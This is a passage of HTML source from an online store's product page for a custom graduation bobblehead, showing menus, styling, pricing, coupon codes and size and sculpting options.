                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
                            
                      </div>
                      Police Officer
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
            
<!--               <span class="fas fa-angle-right" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-angle-right" fill="#000000" width="800px" height="800px" viewBox="-12 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-right</title>
<path d="M0.88 23.28c-0.2 0-0.44-0.080-0.6-0.24-0.32-0.32-0.32-0.84 0-1.2l5.76-5.84-5.8-5.84c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l6.44 6.44c0.16 0.16 0.24 0.36 0.24 0.6s-0.080 0.44-0.24 0.6l-6.4 6.44c-0.2 0.16-0.4 0.24-0.6 0.24z"></path>
</svg>
              <a href="/collections/graduation-gifts" title="">Graduation Gifts</a>
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->
 
 
<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom1" class="shopify-section product-section">
<div id="section-product-template-custom1" data-section-id="product-template-custom1" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.com/products/graduation-university-students-custom-bobblehead">
<meta itemprop="image" content="//www.bobblegifts.com/cdn/shop/products/20220623114710_1_grande.jpg?v=1655956203">















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Graduation University Students Custom Bobblehead
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-30083932880932" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-30083932880932-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.com/cdn/shop/products/20220623114710_1_1024x1024@2x.jpg?v=1655956203"
                           style="padding-top:100.0%;"
                           data-image-id="30083932880932">
                        
                        <img class="product-single__photo image lazyload product-single__photo-30083932880932"
                          src="//www.bobblegifts.com/cdn/shop/products/20220623114710_1_300x300.jpg?v=1655956203"
                          data-src="//www.bobblegifts.com/cdn/shop/products/20220623114710_1_{width}x.jpg?v=1655956203"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="30083932880932"
                          alt="Graduation University Students Custom Bobblehead">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.com/cdn/shop/products/20220623114710_1.jpg?v=1655956203"
                            alt="Graduation University Students Custom Bobblehead" data-image-id="30083932880932">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-22987938922532" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-22987938922532"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_2ae66223-237a-4887-8f3f-a5b8b4802919_1024x1024@2x.jpg?v=1665578929"
                                     style="padding-top:100.0%;"
                                     data-image-id="22987938922532">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-22987938922532"
                                       src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_2ae66223-237a-4887-8f3f-a5b8b4802919_300x.jpg?v=1665578929"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_2ae66223-237a-4887-8f3f-a5b8b4802919_{width}x.jpg?v=1665578929"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="22987938922532"
                                       alt="Graduation University Students Custom Bobblehead">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_2ae66223-237a-4887-8f3f-a5b8b4802919.jpg?v=1665578929"
                                         alt="Graduation University Students Custom Bobblehead"
                                         data-image-id="22987938922532">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/20220623114710_1_150x150_crop_center.jpg?v=1655956203" alt="Graduation University Students Custom Bobblehead">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_2ae66223-237a-4887-8f3f-a5b8b4802919_150x150_crop_center.jpg?v=1665578929" alt="Graduation University Students Custom Bobblehead">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
              <div class="pc">
                <div id="videoswipper">
                <!-- 数据直接写在HTML中 -->
                <ul>
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/graduation_medium.jpg?v=1739965573"></li>
                    
                  
                </ul>
               
  
            </div>
            </div>
          
  
            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Graduation University Students Custom Bobblehead
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
             
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="oneeeeeee product-single__price  on-sale"
                      itemprop="price"
                      content="72.0"
                      >
                      $72
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper " aria-hidden="false">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at">
                          $92
                        </span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="false">Sale price</span>
                    
                  
                    </div>
                  
                
                   
                 <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6688193380388'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>




</a>
  

</div>
                
                </div>
                <meta itemprop="priceCurrency" content="USD">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  


                  
                  
                  <div class="cont-coupon">
                <!--     <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>$5 OFF OVER $60 CODE: SAVE5</li>
<li>$10 OFF OVER $110 CODE: SAVE10</li>
<li>$20 OFF OVER $200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                
                
                  

                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom1" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG391"
                            value="39518568448036">
                            15cm(6in) / Stationary Head / Standard Sculpting - $72 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG391"
                            value="39518568480804">
                            15cm(6in) / Stationary Head / Faster Sculpting - $81 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG391"
                            value="39518568513572">
                            15cm(6in) / Stationary Head / Fastest Sculpting - $91 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG391"
                            value="39518568546340">
                            15cm(6in) / Bobble Head (Only $9 More) / Standard Sculpting - $81 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG391"
                            value="39518568579108">
                            15cm(6in) / Bobble Head (Only $9 More) / Faster Sculpting - $90 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG391"
                            value="39518568611876">
                            15cm(6in) / Bobble Head (Only $9 More) / Fastest Sculpting - $100 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG391"
                            value="39518568644644">
                            18cm(7in Only $8 More) / Stationary Head / Standard Sculpting - $80 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG391"
                            value="39518568677412">
                            18cm(7in Only $8 More) / Stationary Head / Faster Sculpting - $89 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG391"
                            value="39518568710180">
                            18cm(7in Only $8 More) / Stationary Head / Fastest Sculpting - $99 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG391"
                            value="39518568742948">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Standard Sculpting - $89 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG391"
                            value="39518568775716">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Faster Sculpting - $98 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG391"
                            value="39518568808484">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $108 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG391"
                            value="39518568841252">
                            23cm(9in Only $16 More) / Stationary Head / Standard Sculpting - $88 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG391"
                            value="39518568874020">
                            23cm(9in Only $16 More) / Stationary Head / Faster Sculpting - $97 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG391"
                            value="39518568906788">
                            23cm(9in Only $16 More) / Stationary Head / Fastest Sculpting - $107 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG391"
                            value="39518568939556">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Standard Sculpting - $97 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG391"
                            value="39518568972324">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Faster Sculpting - $106 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG391"
                            value="39518569005092">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $116 USD
                          </option>
                        
                      
                    </select>

                
                


   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
         	
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom1-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only $8 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
